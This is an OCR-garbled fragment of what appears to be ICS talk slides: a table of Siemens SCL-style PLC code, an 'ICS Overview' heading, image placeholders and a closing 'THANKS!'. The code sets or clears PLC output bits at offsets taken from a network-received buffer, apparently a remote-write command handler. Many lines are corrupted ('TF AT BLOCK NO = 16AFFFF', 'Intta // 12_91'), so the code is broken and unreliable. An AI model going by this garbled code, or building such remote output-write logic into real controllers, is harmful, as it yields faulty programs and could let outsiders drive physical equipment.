| //;<br>END IF;                                                                                                    |                 |
| END_IF;<br>END IF;                                                                                                |                 |
| //ELSE                                                                                                    |                 |
| IF #T B2 2 = 16#01 THEN //位写1                                                                                     |                 |
| <pre>IF #1_D2_2 = 10001 Intta // 12_91 IF ("Buffer".CC_Rcv[3] = 16#FF) AND ("Buffer".CC_Rcv[4] = 16#FF) THE</pre> | N               |
| POKE BOOL(area := 16#82,                                                                                          |                 |
| dbNumber := 0,                                                                                                    |                 |
| <pre>byteOffset := UINT_TO_DINT(#T_Byte_NO),</pre>                                                                |                 |
| <pre>bitOffset := BYTE_TO_INT("Buffer".CC_Rcv[7]),</pre>                                                          |                 |
| value := true);                                                                                                   |                 |
| //ELSE                                                                                                    |                 |
| 11;                                                                                                    |                 |
| END_IF;                                                                                                    |                 |
| END_IF;                                                                                                    |                 |
| //ELSE                                                                                                    |                 |
| IF #T_B2_2 = 16#04 THEN //字节写0                                                                                    |                 |
| <pre>#Byte_Clear := 16#00;</pre>                                                                                  |                 |
| TF AT BLOCK NO = 16AFFFF THEN                                                                                     |                 |



# ICS Overview

















# **THANKS** !

